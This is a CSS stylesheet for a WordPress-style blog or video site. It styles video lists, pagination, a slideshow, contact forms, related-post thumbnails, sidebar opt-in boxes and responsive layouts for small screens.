.vidlist li{float:left;display:inline;width:30%;margin:0 0 10px 0;padding:0 3% 10px 0;border-bottom:1px solid #e3e3e3;}
.vidlist span{display:block;font-size:0.9em;line-height:1.4em;}
.vidlist img{vertical-align:middle}
.vidlist span.date{margin:10px 0 0 0}
.vidlist span.title{margin:5px 0 0 0;font-weight:bold}
.vidlist span.videorating{margin:10px 0 0 0;color:#888;}
.vidlist .videothumb{float:left;position:relative;}
.vidlist .videothumb img{border:1px solid #eee;padding:2px;background:#fff;overflow:hidden;}
.vidlist .playit a{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../images/play.png) no-repeat center;display:none;}
.vidlist span.title{display:block;overflow:hidden;height:30px;}
.center-obj{display:block;position:relative;background:#222;text-align:center;margin:15px 0 15px 0;}
.center-obj *{overflow:hidden;margin:0 auto;display:block}
.wp-pagenavigator{background: none repeat scroll 0 0 #EEEEEE; display:block;padding-top:10px;margin:10px auto 10px auto;height: 28px;text-align:center;font-size: 17px; !important}
.wp-pagenavigator a, .wp-pagenavigator a:link, .wp-pagenavigator span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavigator a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavigator span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavigator span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}




.wp-pagenavi{display:block;padding:15px 0 0 0;margin:15px auto 15px auto;text-align:center;}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavi a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavi span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavi span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}
.post-ratings-image{position:relative;top:2px;}
.slideshow{display:block;width:662px;height:276px;background:url(../images/slideshow.png) no-repeat;position:relative;}
.slideshow h1{position:absolute;top:6px;left:15px;font-family:'Yanone Kaffeesatz';font-size:22px;font-weight:400;color:#444;}
.slideshow .items{position:absolute;right:10px;top:10px;}
.slideshow .items li{float:left;display:block;margin-right:5px;}
.slideshow .items li a{float:left;display:block;font-size:12px;font-weight:bold;background:#888;color:#fff;padding:3px 6px;}
.slideshow .items li a:hover{background:#888}
.slideshow .items li a.current, .items li a.current:hover{background:#ca0000}
.pane{display:none;position:absolute;top:36px;left:0;width:662px;height:230px;overflow:hidden;}
.pane span.overlay{position:absolute;bottom:0;left:0;width:100%;height:60px;background:#000;}
.pane .title{position:absolute;left:15px;top:180px;color:#fff;font-weight:bold;font-family:Helvetica;font-size:18px;}
.pane .title:hover{color:#fff;border-bottom:1px dotted #bbb;}
.pane .info{position:absolute;left:15px;top:208px;font-size:11px;color:#ddd;margin-right:20px;text-decoration:none;}
.pane .info:hover{color:#ddd;border-bottom:1px dotted #bbb;}
.pane .comment{position:absolute;top:156px;right:15px;width:32px;height:32px;background:url(../images/slideshow-comment.png) no-repeat;color:#000;text-align:center;padding-top:6px;padding-left:1px;font-size:14px;font-weight:bold;}
.pane .comment:hover{color:#000}
.fb-tweet{width:100%;height:30px;overflow:hidden;}
.fb-this, .tweet-this{float:left}
.tweet-this{margin:2px 0 0 0}
.pmetasingle{font-size:14px;font-family:arial,sans-serif;color:#666;margin:16px 0 8px 0;vertical-align:middle;}.pmetasingle span{margin:0 3px}.pmetasingle a,.ptags a{text-transform:capitalize;text-decoration:none}.pmetasingle a:hover,.pmetasingle a:hover{color:#333}.entry{text-align:justify;font-size:15px;font-family:Georgia,"Times New Roman",Times,serif;color:#090909;line-height: 1.4em;}
#rightad-top {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-top-bottom {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-news {
    float: right;
    height: 250px;
    padding-left: 4px;
    padding-top: 2px;
    width: 300px;
}
#wpspn-prevpost a,#wpspn-nextpost a,#wpspn-prevpost-reverse a,#nextpost-rev a{border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#999;font-size:2em;line-height:105px;padding-bottom:15px;position:absolute;text-align:center;text-decoration:none;top:18%;vertical-align:middle;width:80px}
#wpspn-prevpost a:hover,#wpspn-nextpost a:hover,#wpspn-prevpost-reverse a:hover,#wpspn-nextpost-reverse a:hover{color:#666;text-decoration:none}
_#wpspn-prevpost a,_#wpspn-nextpost a,_#wpspn-prevpost-reverse a,_#wpspn-nextpost-reverse a{position:absolute}
#site-generator #wpspn-nextpost a,#site-generator #wpspn-prevpost a,#site-generator #wpspn-nextpost-reverse a,#site-generator #wpspn-prevpost-reverse a{background:0 none!important}
#wpspn-prevpost a,#wpspn-nextpost-reverse a{right:10px}
#wpspn-nextpost a,#wpspn-prevpost-reverse a{left:10px}
@media only screen and max-width 1100px {
.floating,#wpspn-prevpost,#wpspn-nextpost,#wpspn-prevpost-reverse,#wpspn-nextpost-reverse{display:none}
}
.cform fieldset{margin-top:10px;padding:5px 0 15px 0;border:1px solid #adadad;border-left-color:#ececec;border-top-color:#ececec;background:#f7f7f7;}
.cform .cf_hidden{display:none;border:none!important;background:none!important;padding:0!important;margin:0!important;}
.cform legend{margin-left:10px;padding:0 2px;font:normal 20px Times;color:#666666;}
ol.cf-ol{margin:0!important;padding:0!important;}
ol.cf-ol li{background:none!important;margin:5px 0!important;padding:0;list-style:none!important;text-align:left;line-height:1.3em;}
ol.cf-ol li.textonly{background:#F0F0F0 !important;letter-spacing:1px;margin:10px 0pt !important;padding:5px 0pt;text-align:center;}
.cform label{width:90px;margin:4px 10px 0 0;display:-moz-inline-box;display:inline-block;text-align:right;vertical-align:top;}
.cform label span{width:90px;display:block;}
label.cf-before{margin:4px 10px 0 0;}
label.cf-after{margin:4px 15px 0pt 6px;text-align:left;width:115px;}
label.cf-after span{width:115px;display:block;}
label.cf-group-after{margin:3px 4px 0 2px;width:72px;text-align:left;}
label.cf-group-after span{width:72px;display:block;}
.cform input,
.cform textarea,
.cform select{padding:3px;background:#f9f9f9;border:1px solid #888888;vertical-align:top;}
.cform input:hover,
.cform textarea:hover,
.cform select:hover{background:#CEDDDF;}
.cform input:focus,
.cform textarea:focus,
.cform select:focus{background:#F3F8F8;}
.cform textarea,
.cform input{width:350px;}
.cform select{width:158px;padding:2px 0;}
.cform select.cfselectmulti{height:7.5em;}
.cform textarea{font-family:arial;font-size:0.9em;overflow:auto;}
ol.cf-ol li.cf-box-title{font-weight:bold;letter-spacing:1px;padding:8px 0 0 100px;}
.cform input.cf-box-a,
.cform input.cf-box-b{margin:2px 0 0 0;width:14px;height:22px;border:none!important;background:none!important;}
.cform input.cf-box-a{margin-left:100px;}
ol.cf-ol li.cf-box-group{margin:10px 0pt 0px !important;padding-left:100px;}
span.reqtxt,
span.emailreqtxt{margin:3px 0 0 3px;font-size:0.9em;display:-moz-inline-box;vertical-align:top;}
p.cf-sb{text-align:right;padding:0!important;margin:0;}
.cform input.backbutton,
.cform input.resetbutton,
.cform input.sendbutton{width:100px;padding:5px;margin:10px 0 0 5px;font-size:0.8em;border:1px solid #adadad!important;border-left-color:#ececec!important;border-top-color:#ececec!important;}
.cform input.resetbutton{width:auto;padding:5px 1em;}
.cform input.backbutton{width:auto;padding:5px 1em;}
ol.cf-ol li.cf_li_err{background:#FFDFDF;border-color:#DF7D7D;border-style:solid;border-width:1px 0pt;padding:5px 0!important;margin:5px 0!important;}
ol.cf-ol li ul.cf_li_text_err{height:1%;min-height:1%;margin:0 0 0 100px;padding:0;color:#333;}
ol.cf-ol ul.cf_li_text_err li{background:url(li-err-bg.png) no-repeat left 1px!important;list-style:none!important;font-weight:bold;text-indent:0;margin:0 0 2px!important;padding-left:15px;}
ol.cf-ol ul.cf_li_text_err li:before{content:'';}
label.secq,
label.seccap{vertical-align:text-bottom;margin-bottom:4px;}
input.secinput{vertical-align:text-bottom;}
#cforms_captcha6,
#cforms_captcha5,
#cforms_captcha4,
#cforms_captcha3,
#cforms_captcha2,
#cforms_captcha{height:15px;width:50px;padding:4px 4px;margin:0;}
img.captcha{vertical-align:text-bottom;margin:0 0 0 10px!important;padding:0!important;border:none!important;float:none!important;}
img.imgcalendar{border:none;}
div.cf_info{color:#333;display:none;padding:10px 15px!important;width:380px;line-height:1.3em;margin:10px auto;}
div.cf_info ol{margin:0;padding:5px 15px 0 30px;}
div.cf_info ol li{padding:1px 0;margin:2px 0;}
div.cf_info a{color:#ad2929!important;text-decoration:underline!important;}
div.success{background:#F7F7F7 none repeat scroll 0% 50%;color:#444444;display:block;}
div.waiting{background:#F9F9F9;color:#AAAAAA;display:block;}
.cform .cf_error{color:#ad2929;border:1px solid #ad2929;}
div.mailerr{display:block;}
.mailerr,
.cform .cf_errortxt{color:#ad2929;}
[disabled]{color:#dddddd;border-color:#dddddd!important;background:none!important;}
.disabled{border-color:#dddddd!important;}
.cform input.cf_upload{width:220px;background:#f9f9f9;border:1px solid #888888;}
.linklove{width:410px;margin:0 auto 10px!important;padding:0!important;text-align:center!important;}
.linklove a,
.linklove a:visited{font-size:0.8em;font-family:Tahoma;color:#aaaaaa!important;}
* html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
* html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
*+html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
*+html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
* html ol.cf-ol,
* html ol.cf-ol li,
* html span.reqtxt,
* html span.emailreqtxt{display:inline-block;}
*+html .cform label,
*+html ol.cf-ol,
*+html ol.cf-ol li,
*+html span.reqtxt,
*+html span.emailreqtxt{display:inline-block;}
* html img.captcha{margin-bottom:1px!important;}
*+html img.captcha{margin-bottom:1px!important;}
#related_posts_thumbnails {
list-style-type: none;
list-style-position: inside;
padding-top: 15px;
margin: 0pt;
}
#related_posts_thumbnails li {
float: left;
margin: 0pt;
padding: 5px;
display: block;
border-right: 1px solid rgb(153, 153, 153); 
background-color: rgb(226, 234, 238);
}
#related_posts_thumbnails li:hover {
background-color: #EEEEEF;
}
#related_posts_thumbnails li a {
border: 0pt none;
line-height: normal;
font-size: 15px !important;
color:  #333333;
font-stretch: normal;
}
#related_posts_thumbnails li a+a {
display: block;
width: 145px;
overflow: hidden;
height: 95px;
color:#3333 !important;
font-family:arial;
font-size: 14px;
text-decoration:  none;
}
#related_posts_thumbnails img {
padding: 0px;
padding-top: 5px;
padding-bottom: 5px;
margin: 0px;
border: 0pt none;
}
.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
div.feed-subscription {
padding: 4px;
border: 1px solid #DCDCDC;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail, .yarpp-thumbnail-default, .yarpp-thumbnail-title {
    display: inline-block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 1px solid rgba(127, 127, 127, 0.1);
    height: 256px;
    margin: 5px 1px 2px;
    vertical-align: top;
    width: 151px;
}
.yarpp-thumbnail:hover { background-color: #E6E6FA;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    height: 146px;
    margin: 1px;
    width: 146px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    color: #333333;
    font-size: 15px !important;
    line-height: 1.2em;
    margin: 0 5px 5px;
    max-height: 148px;
    overflow: hidden;
    width: 146px;
}
.yarpp-thumbnail-default {
    overflow: visible;
}
.yarpp-thumbnail-default > img {
    min-height: 146px;
    min-width: 146px;
}
p.related-posts{ text-align:left; margin-top:2px;}
p.arrow{ font-size:24px;}
.postnav {
    background: none repeat scroll 0 0 padding-box #FFFFFF;
    border-bottom: 1px solid #CECECE;
    border-radius: 0 0 4px 4px;
    clear: both;
    margin: 5px 0 10px;
    min-height: 78px;
    padding: 2px 2%;
}
.postnav a {
    clear: left;
    display: block;
    font-family: Noticia,Georgia,serif;
    font-size: 14px;
    line-height: 19px;
    text-decoration: none;
}
.postnav div {
    width: 40%;
}
.postnav p {
    color: #666666;
    float: left;
    font-family: Oswald Regular,Arial Narrow,Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin: 0 0 2px;
    text-transform: uppercase;
}
.postnav p:first-child {
    float: left;
}
.postnav .clear {
    clear: both;
}
.postnav .nextpost {
    border-left: 1px solid #EEEEEE;
    float: left !important;
    padding: 8px 6% 8px 3%;
    position: relative;
}
.postnav .nextpost a {
    clear: right;
    text-align: right;
}
.postnav .nextpost p {
    float: right;
}
.postnav .prevpost {
    float: left;
    padding: 8px 3% 8px 7%;
    position: relative;
}
.postnav {
    padding: 2px 10px;
}
.postnav div {
    width: 40.2%;
}
.postnav .nextarrows {
    right: -3px;
}
.postnav .nextpost {
    padding: 8px 24px 8px 14px;
}
.postnav .prevarrows {
    left: 0;
}
.postnav .prevpost {
    padding: 8px 17px 8px 26px;
}
.post, .post-pagination {
    margin-left: 0;
    margin-right: 0;
}
.sidebar .widget {
    margin-bottom: 2rem;
}
.scroll-wrapper {
    position: absolute;
}
.scroll-element {
    margin-top: 2rem;
    position: absolute;
    top: 0;
}
.scroll-element.fixed {
    position: fixed;
    top: 15px;
}
#type
{
background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#brand
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#model
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#subscribe-form table tr td {
    vertical-align: middle;
}
#subscribe-form .email-input {
   background: none repeat scroll 0 0 #DA0000;
    border-radius: 0 0 7px 7px;
    clear: both;
    min-height: 256px;
    padding: 15px;
}

#sidebar .optin-area {
    background: background-color: #fff;
    border-left: 1px solid #D0D8BA;
    border-right: 1px solid #D0D8BA;
    border-bottom: 1px solid #D0D8BA;
    color: #444444;
    font-size: 16px;
    margin: 0px 0;
    padding: 4px;
    vertical-align: top;
    width: 314px;
}

.widget div {
    line-height: 1.4em;
    padding: 0 0px;
    margin: 0px 0;

}

#sidebar .optin-form {
    background: none repeat scroll 0 0 #E0E7CD;
}
#sidebar .form-area h4 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #53930C;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1rem;
    margin-top: 10px;
    margin-left: 20px;
    padding-top: 0;
    text-shadow: 1px 1px #F0F3E6;
}
#sidebar .optin-form h5 {
    background: url("/wp-content/themes/rider/images/title.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    color: #CFFFAB;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 400;
    height: 133px;
    line-height: 2rem;
    margin: 0;
    padding: 1rem 0 0;
    text-align: center;
    text-shadow: 1px 1px 0 #569726;
    width: 324px;
}
#sidebar .optin-form h4 strong {
    color: #FFFFFF !important;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-weight: 400;
}
#sidebar .form-area form label {
    float: left;
    font-weight: bold;
    margin: 0.375rem 0.5rem 0 0;
    text-align: right;
    width: 75px;
}
#right-side {text-decoration:none}
#cat {
      margin-bottom: 5px;
      margin-top: 5px;
      margin-left: 15px;
      font-size: 15px;
}
#footer-sidebar {
display:block;
height: 290px;

}
#footer-sidebar1 {
float: left;
width: 300px;
margin-left:5px;
margin-right:5px;
text-align: left;
}
#footer-sidebar2 {
float: left;
font-size: 12px;
line-height: 1.3;
margin-left: 45px;
text-align: left;
width: 300px;
}
#footer-sidebar3 {
float: left;
font-size: 13px;
line-height: 1.4;
text-align: left;
width: 300px;
}
.widget-title{
font-family: arial,serif;
font-size: 16px;
color: #444444;
text-align:left;
}

@media (max-width: 500px) {
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:5;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:15px;text-decoration:none;padding:7px 6px;background:url(../images/menu_l.png) no-repeat right;}
.searchform {
    display: none;
}
#sidebar {
        display:none !important;
    }

#footer-inner{display:none !important;}

.postnav div {
    width: 98%;
}

.homeinfo{display:none;}

#rightad-top {
    float: left;
    height: 250px;
    padding-left: 1px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-top-bottom {
    float: right;
    height: 250px;
    margin-left: 2px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-news {
    float: left;
    height: 250px;
    padding-left: 1px;
    width: 300px;
}



.post ul, .post ol {
    margin: 1px 0 0 1px;
}
ul {
    list-style-type: none;
}

.containerI {
    padding: 7px 4px 1px;
}


.page-bottom
{
        display:none !important;
    }

.post img {
    height: auto;
    margin: 0;
    max-width: 98%;
    padding: 0;
}
#wrapper{width: 98%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 2px 10px 2px;
    overflow: hidden;
    width: 98%;
}
#footer-sidebar {
display:none;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi {
   display: none;
}
.cat-widget .footer {
   display: none;
}
.column {float: left;width:98%;margin: 0 2px 0 2px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:100%;overflow:hidden;margin: 5px 0 5px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:98%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}


@media (min-width: 501px) and (max-width: 1000px){
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:10;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}

.wp-caption img {
    height: auto;
    margin: 0;
    max-width: 95%;
    padding: 0;
}

#footer-inner{display:none !important;}

#footer-sidebar {
display:none;
}

#sidebar {
        display:none !important;
    }

.page-bottom
{
        display:none !important;
    }

#wrapper{width: 100%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 14px 10px 10px;
    overflow: hidden;
    width: 96%;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}

.wp-pagenavi {
   display: none;
}

.cat-widget .footer {
   display: none;
}
.column {float: left;width:100%;margin: 0 10px 0 10px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:96%;overflow:hidden;margin: 15px 0 15px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:100%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}